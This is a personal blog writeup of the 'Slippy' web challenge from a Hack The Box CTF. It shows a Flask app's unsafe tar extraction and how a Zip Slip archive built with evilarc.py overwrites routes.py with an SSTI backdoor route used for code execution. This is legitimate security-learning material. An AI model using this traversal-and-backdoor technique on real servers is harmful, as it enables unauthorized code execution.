HTB University CTF Writeups: Slippy

Intro

For our final writeup for this event, we have Slippy, the easy-rated web challenge. I was really struggling with this one until the last day (the high solve count did not help), not because it was technically challenging, but because it required a couple of moving parts to be true. After an initial code review, we’ll take the name as a clue and do some research into the “Zip Slip” archetype of vulnerability. Knowing that the Flask app is in debug mode, we can leverage the “zip slip” vulnerability to overwrite routes.py to include our SSTI vulnerability, which we can use to get RCE and grab the flag.

Description

We received this strange advertisement via pneumatic tube, and it claims to be able to do amazing things! But we there's suspect something strange in it, can you uncover the truth?

Understanding the Web App

Initial Behavior

The webpage looks like this. Unfortunately, nothing to do with Melee.



If we do what it says, and upload a valid tar.gz archive, we can see that our files are uploaded to a directory on the webserver.

Clicking the file simply brings us to the file. It appears that each time we upload an archive, we get put into a new directory with a random string of letters.

Code Review

As we could tell from the web page, things are pretty sparse. The file structure of the source code folder looks like this.

kali@transistor:~/ctf/htb_uni/web_slippy$ tree

.

├── build-docker.sh

├── challenge

│ ├── application

│ │ ├── blueprints

│ │ │ └── routes.py

│ │ ├── config.py

│ │ ├── main.py

│ │ ├── static

│ │ │ ├── archives

│ │ │ ├── css

│ │ │ │ ├── bootstrap.min.css

│ │ │ │ └── main.css

│ │ │ ├── images

│ │ │ │ ├── card-body2.png

│ │ │ │ ├── card-btm2.png

│ │ │ │ ├── card-top2.png

│ │ │ │ └── upload-doc.png

│ │ │ └── js

│ │ │ ├── bootstrap.min.js

│ │ │ ├── jquery-3.6.0.min.js

│ │ │ ├── main.js

│ │ │ └── TweenMax.min.js

│ │ ├── templates

│ │ │ └── index.html

│ │ └── util.py

│ ├── flag

│ └── run.py

├── config

│ └── supervisord.conf

└── Dockerfile

The Dockerfile and build-docker.sh files don’t really clue us into anything. The config.py file tells us that the webserver is in debug mode, which will be useful for later. The main file of focus isutil.py.

util.py

import functools, tarfile, tempfile, os

from application import main

generate = lambda x: os.urandom(x).hex()

def extract_from_archive(file):

tmp = tempfile.gettempdir()

path = os.path.join(tmp, file.filename)

file.save(path)

if tarfile.is_tarfile(path):

tar = tarfile.open(path, 'r:gz')

tar.extractall(tmp)

extractdir = f'{main.app.config["UPLOAD_FOLDER"]}/{generate(15)}'

os.makedirs(extractdir, exist_ok=True)

extracted_filenames = []

for tarinfo in tar:

name = tarinfo.name

if tarinfo.isreg():

filename = f'{extractdir}/{name}'

os.rename(os.path.join(tmp, name), filename)

extracted_filenames.append(filename)

continue

os.makedirs(f'{extractdir}/{name}', exist_ok=True)

tar.close()

return extracted_filenames

return False

We’re using the tarfile library to untar the archive that is submitted. Based on the code, it’s likely that trying to mess with the file signature or extension to allow us to upload whatever we want won’t work, because the program will throw an error. Other than that, nothing really seems out of the order.

What is interesting is that the file itself, or the files themselves are not explicitly vetted. There’s no checks for anything abnormal, meaning we do have full control over what gets put on the server, it’s just a matter of figuring out what we can put on the server to really cause some damage.

Research

Failures

This is where I was stumped for most of my time working on this one. Most of my experience exploiting tar is the stuff that you’d find on GTFOBins, and all of those have to do with creating archives, not extracting. My initial research led me to “tarbombs”, where you have a tar archive with a huge file in it. If the webserver doesn’t check the file size, this can easily be used for denial of service. However, this wouldn’t get me any closer to a flag.

Then, as any rational CTF player would do, I looked for similar scenarios online. I tried experimenting with the --to-command=bash flag, which would pipe the contents of the file I unzip into bash, allowing for code execution. However, since the tar archive needed to be compressed as well, this was not an option. I then started using the name as a hint and found the “Zip Slip” vulnerability.

Zip Slip

Snyk has a Github repo detailing the problem here. You can look at the repo yourself, but to quote the repo:

Zip Slip is a widespread critical archive extraction vulnerability, allowing attackers to write arbitrary files on the system, typically resulting in remote command execution […] The vulnerability is exploited using a specially crafted archive that holds directory traversal filenames (e.g.

../../evil.sh).

This looks good, but now only two problems:

- I can’t craft a name that looks like that from the command line, because it resolves the directories immediately.

- What file would I need to overwrite if there’s no SSH, and I can only go in scope of the webroot?

To solve problem 1, I found entries in Hacktricks and PayloadsAllTheThings (they just have everything don’t they?). These link me to evilarc.py a script by ptoomey3.

Grabbing the Flag

The next problem that needed to be solved was finding what file to overwrite, and with what. At this time, I found a CTF writeup for another challenge that was very close to being, if not exactly, the same challenge. I’ll summarize how it works here.



Recall from earlier how the debug mode was on. This means, after certain changes are made in certain files, the backend will reload. At first, I tried crafting a modified version of util.py, but this crashed the web app. However, I then tried to modify routes.py to get a backdoor that has SSTI like so:

from flask import Blueprint, request, render_template, abort, render_template_string

from application.util import extract_from_archive

web = Blueprint('web', __name__)

api = Blueprint('api', __name__)

@web.route('/')

def index():

return render_template('index.html')

@api.route('/unslippy', methods=['POST'])

def cache():

if 'file' not in request.files:

return abort(400)

extraction = extract_from_archive(request.files['file'])

if extraction:

return {"list": extraction}, 200

return '', 204

@web.route('/exec')

def run_cmd():

try:

return render_template_string(request.args.get('cmd'))

except:

return "Exit"

On my host machine, I craft the payload like so.

kali@transistor:~/ctf/htb_uni/web_slippy/teststuff$ python evilarc.py routes.py -o unix -f flag.tar.gz -p ../../../../blueprints/ -d 0

Creating flag.tar.gz containing ../../../../blueprints/routes.py



My file uploads successfully, but clicking on it gives me a “Not found” error.





However, if I navigate to /exec, I see the following.

We can modify the SSTI payload we used in GoodGames to get code execution.

Conclusion

This was my first Hack The Box-powered CTF, and I had a really good time. For being on my own, making it to 78th feels pretty good, especially after reading some of the solutions to other challenges (the hardest web one involved an unpatched 0day in a library that hasn’t been touched in 7 years???). I’ve done writeups on everything that I’ve completed thus far, except for the user flag on Object, the hard-rated “Full Pwn” machine. Since I didn’t finish the machine, I didn’t see the point in doing a full writeup for it.

Until next time!

Comments